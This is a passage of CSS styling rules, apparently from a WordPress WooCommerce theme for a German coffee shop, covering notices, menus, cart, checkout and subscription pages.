#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style type="text/css" class="nm-custom-styles">:root{--nm--color-font:#303030;--nm--color-font-strong:#282828;--nm--color-font-highlight:#DC9814;--nm--color-border:#EEEEEE;--nm--color-button:#FFFFFF;--nm--color-button-background:#282828;--nm--color-body-background:#FFFFFF;}body{font-family:"EB Garamond",sans-serif;}h1,h2,h3,h4,h5,h6,.nm-alt-font{font-family:"Oswald",sans-serif;}.nm-menu li a{font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:15px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:20px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:20px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:20px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:18px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:18px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:18px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:18px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:18px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:16px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:16px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:16px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:14px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#303030;}.nm-portfolio-single-back a span {background:#303030;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#A1A1A1;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#DC9814;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#DC9814;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#DC9814;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.products.grid-list li:not(:last-child) .nm-shop-loop-product-wrap,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#EEEEEE;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#EEEEEE;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #CCCCCC;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#CCCCCC;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child,#order_review .shop_table tbody .product-name .product-quantity{color:#FFFFFF;background-color:#282828;}.button:hover,input[type=submit]:hover.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child{color:#FFFFFF;}#nm-blog-pagination a,.button.border{border-color:#AAAAAA;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#282828;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#FFFFFF;}.nm-divider .nm-divider-title,.nm-header-search{background:#FFFFFF;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#FFFFFF !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#EEEEEE;}.nm-header-placeholder{height:154px;}.nm-header{line-height:120px;padding-top:17px;padding-bottom:17px;background:#FFFFFF;}.home .nm-header{background:#FFFFFF;}.mobile-menu-open .nm-header{background:#FFFFFF !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#FFFFFF;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:120px;}@media all and (max-width:991px){.nm-header-placeholder{height:105px;}.nm-header{line-height:85px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:85px;}}@media all and (max-width:400px){.nm-header-placeholder{height:80px;}.nm-header{line-height:60px;}.nm-header-logo svg,.nm-header-logo img{height:60px;}}.nm-menu li a{color:#0A0A0A;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#DCDCDC;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#A0A0A0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#EEEEEE;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#FFFFFF;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1220px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#EEEEEE;}.nm-menu-icon span{background:#0A0A0A;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#FFFFFF;}#nm-mobile-menu .menu li{border-bottom-color:#EEEEEE;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#EEEEEE;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#282828;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#EFEFEF;}.nm-footer-widgets .widget .nm-widget-title{color:#DC9814;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#DC9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#AAAAAA;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#282828;}.nm-footer-bar a{color:#AAAAAA;}.nm-footer-bar a:hover{color:#EEEEEE;}.nm-footer-bar .menu > li{border-bottom-color:#3A3A3A;}.nm-footer-bar-social a{color:#EEEEEE;}.nm-footer-bar-social a:hover{color:#C6C6C6;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#F7F7F7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#E7E7E7;}#nm-shop-products-overlay,#nm-shop{background-color:#FFFFFF;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{max-height:145px;}.onsale{color:#373737;background:#FFFFFF;}.nm-label-itsnew{color:#FFFFFF;background:#282828;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:#282828;background:#FFFFFF;}.nm-shop-loop-thumbnail{background:#EEEEEE;}.has-bg-color .nm-single-product-bg{background:#FFFFFF;}.nm-featured-video-icon{color:#282828;background:#FFFFFF;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:980px;}.has-bg-color .woocommerce-product-gallery {background:#FFFFFF;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#FFFFFF;}}.nm-variation-control.nm-variation-control-color li i{width:19px;height:19px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:19px;height:19px;}.error404 .nm-page-wrap{background-color:#FFFFFF;}.nm-page-not-found{background-color:#FFFFFF;}.wc-amazon-checkout-message {display: none;}.button, input[type=submit], .widget_tag_cloud a, .widget_product_tag_cloud a, .add_to_cart_inline .add_to_cart_button, #nm-shop-sidebar-popup-button, .products.grid-list .nm-shop-loop-actions > a:first-of-type, .products.grid-list .nm-shop-loop-actions > a:first-child, #order_review .shop_table tbody .product-name .product-quantity {color: #000000;background-color: #dc9813;font-weight: bold;}.breadcrumb-trail {margin-top: 10px;}body.page-id-41082 .nm-shop-hover-image {display: none !important;}.nm-header-logo img {margin: 2px 0 10px 0;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-blog-wrap h2 {margin: 30px 0 10px 0;}.nm-blog-wrap h3 {margin: 30px 0 10px 0;font-size: 20px;}.nm-blog-wrap ol, .nm-blog-wrap ul {margin: 20px 0;}.nm-blog-wrap p {margin: 15px 0;}#shipping_method .amount {float: none !important;}input#terms, input#shipping-service-provider, input#cr_customer_consent {outline: 2px solid red;outline-offset: 2px;}.woo-breadcrumbs {padding: 0 30px;}.product-subtotal {text-align: right;}b.lwptoc_title {font-size: 25px;}h2, .h2-size {font-size: 25px !important;}.notice_weitere {line-height: 1.3em;}p#order_comments_field {float: none;}span.wgm-info.fic-alcohol {display: none;}.wallet_seperator {display: none !important;}body.woocommerce-checkout {max-width: 100% !important; width: 100% !important;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}.apple-pay-btn-wrapper .apple-pay-btn.white, .apple-pay-btn-wrapper .apple-pay-btn.white-outline, .apple-pay-button {background-color: white !important;}.apple-pay-btn-wrapper .apple-pay-btn>span>svg {min-height: 84px !important;}.yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid input.input-text, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid select, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container .select2-selection--single {border-color: #a00;background-color: #ffcbcb;}body.single-post .nm-shop-loop-thumbnail {background: #ffffff;}body.woocommerce-cart .nm-coupon-inner {padding: 5px 10px 5px !important;}body.woocommerce-cart .nm-coupon-wrap {width: 100%;margin-bottom: 5px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 5px 10px !important;}body.woocommerce-cart h2 {margin-bottom: 10px !important;}body.woocommerce-cart .woocommerce-shipping-destination {padding: 5px 0 6px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr.shipping .nm-shipping-th-title {padding-bottom: 5px !important;}body.woocommerce-cart .order-total th {font-size: 21px;}body.woocommerce-cart span.woocommerce-Price-amount.amount {font-size: 21px;}body.woocommerce-cart p.wc-cart-shipping-notice {line-height: 1.1em;font-size: 11px;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 1px 10px !important;}.nm-menu .sub-menu li a {color: #ffffff;}.nm-post-header {padding-top: 35px;}.nm-top-bar-text p {margin: 0 !important;}#nm-shop #nm-shop-browse-wrap .term-description {margin-top: 0 !important;}body.tax-product_cat h2,body.tax-product_cat h3,body.tax-product_cat h4 {margin: 30px 0 10px 0;}body.tax-product_cat p {margin: 30px 0 10px 0;}.wcsf-fields.is-alignment-start {justify-content: center !important;}ul.wcsf-nav-list.is-buttons.nav {justify-content: center;}figure.wcsf-field.is-image-radio {max-width: 210px;}.widget ul li {line-height: 1.3em;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a, .nm-menu .sub-menu li a .label {color: #eeeeee;font-size: 24px;}.woocommerce-checkout label {font-size: 18px;}#checkout_timeline.style2 li .yith-wcms-icon {fill: #282828 !important;}#checkout_timeline.style2 li .timeline-wrapper .timeline-step {background-color: #0b0b0b;color: #282828;border-color: #ffffff;}.woocommerce-checkout #form_actions {text-align: left;padding: 0px 0 80px 0;}.woocommerce-error {color: #ce1800;}p.hinweis {border: 1px solid green;padding: 10px 20px;}input.button.alt.yith-wcms-button.next, input.button.alt.yith-wcms-button.prev {font-size: 30px;padding: 0px 20px 10px 20px;line-height: 1.3em;margin-top: 30px;}button#place_order {font-size: 24px;background: green;padding: 20px 30px;}.woocommerce-checkout form.checkout.woocommerce-checkout.processing {padding-bottom: 0;}.woocommerce-checkout .notice_weitere_outer {margin-bottom: 30px;}.woocommerce-checkout#place_order {width: 100%;margin-top: 10px;padding: 34px 14px;border: 1px solid white;font-size: 24px !important;}body.postid-132838 .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 140px !important;}body.postid-154693 p,body.postid-154748 p,body.postid-154868 p,body.postid-896 p,.single-post p{margin-bottom: 20px;}body.postid-154693 h2,body.postid-154748 h2,body.postid-154868 h2,body.postid-896 h2,.single-post h2{margin: 30px 0 30px 0;}body.postid-154693 h3,body.postid-154748 h3,body.postid-154868 h3,body.postid-896 h3,.single-post h3{margin: 30px 0 30px 0;}body.postid-154868 .entry-content img,.single-post img {margin: 30px 0 10px 0;}#nm-mobile-menu-top-ul {padding-top: 85px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {color: black;text-decoration: none;}ul.wcsf-nav-list.is-buttons.nav {max-width: 580px;margin: 0 auto;}.wcsf a.versandkosten {color: black;text-decoration: none;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.outofstock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100%;}body.page-id-31 table, body.page-id-18995 table { margin: auto;border-collapse: collapse;overflow-x: auto;display: block;width: fit-content;max-width: 100%;}body.page-id-31 td, body.page-id-18995 td {white-space: nowrap;}a.btn.wcsf-control.is-results-pdf {display: none;}.followup-checkout {display: none;}p#billing_vat_field {border-top: 1px solid #a0a0a0;border-bottom: 1px solid #a0a0a0;padding: 10px 0 21px 0;margin: 40px 0;}tr.shiphead {background: #f7f7f7;border-bottom: 2px solid grey;}body.page-id-18995 td {line-height: 19px;}body.single-product p.stock.in-stock,li.cat-item.cat-item-1273 {display: none !important;}body.woocommerce-page li.cat-item-all {display: none;}.nm-shop-widget-scroll {padding: 5px 0 5px 0;}li.cat-item.cat-item-100,li.cat-item.cat-item-82,li.cat-item.cat-item-1274,li.cat-item.cat-item-1311{display: none;}body.single-post .nm-post-body, body.category-press .nm-blog-wrap, body.category-feedback .nm-blog-wrap {padding-top: 80px;}a.button.cancel {background: #d80707;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders {background: #dc9814;}body.logged-in.woocommerce-view-subscription th.order-number.woocommerce-orders-table__header.woocommerce-orders-table__header-order-number,body.woocommerce-subscriptions th.woocommerce-orders-table__header {padding: 10px;}body.logged-in.woocommerce-view-subscription th.woocommerce-orders-table__header,body.woocommerce-subscriptions th.woocommerce-orders-table__header{background: #deb461;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {background: #efefef;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription td.woocommerce-orders-table__cell,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {padding: 10px;}table.shop_table.subscription_details td {width: 50%;}body.logged-in.woocommerce-view-subscription h2 {margin: 50px 0 20px 